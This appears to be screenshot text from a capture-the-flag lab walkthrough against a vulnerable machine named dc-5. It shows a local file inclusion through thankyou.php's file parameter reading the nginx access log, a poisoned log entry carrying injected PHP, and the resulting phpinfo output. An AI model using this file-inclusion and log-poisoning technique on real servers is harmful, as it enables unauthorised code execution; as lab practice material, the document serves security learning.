 192.168.9.71/thankyou.php?file=/var/log/nginx/access.log
2
Nessus Scanner (S… Acunetix - Dashbo… Viper(炫彩蛇) 资产灯塔系统
192.168.9.7 - - [12/Apr/2022:18:56:17 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 141461 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0" 192.168.9.7 - - [12/Apr/2022:18:56:49 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 141514 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 192.168.9.7 - - [12/Apr/2022:18:58:02 +1000] "GET / HTTP/1.1" 200 1718 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0" 192.168.9.7 - - [12/Apr/2022:18:59:16 +1000] "GET /%3C?php%20phpinfo();?%3E HTTP/1.1" 404 142 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0" 192.168.9.7 - - [12/Apr/2022:18:59:21 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 141589 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 192.168.9.7 - - [12/Apr/2022:19:00:28 +1000] "GET
PHP Version 5.6.40-0+deb8u2
php
System Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
Build Date Mar 30 2019 20:41:38
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/fpm
Loaded Configuration File /etc/php5/fpm/php.ini
Scan this dir for additional .ini files /etc/php5/fpm/conf.d
Additional .ini files parsed /etc/php5/fpm/conf.d/05-opcache.ini, /etc/php5/fpm/conf.d/10-pdo.ini, /etc/php5/fpm/conf.d/20-json.ini, /etc/php5/fpm/conf.d/20-
readline.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support enabled
Registered PHP Streams https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip